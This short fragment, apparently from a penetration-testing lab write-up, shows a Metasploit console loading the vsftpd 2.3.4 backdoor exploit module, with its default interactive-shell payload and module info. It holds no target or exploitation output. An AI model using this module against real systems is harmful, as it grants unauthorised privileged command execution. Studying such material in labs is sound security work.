 msf6 > use /exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03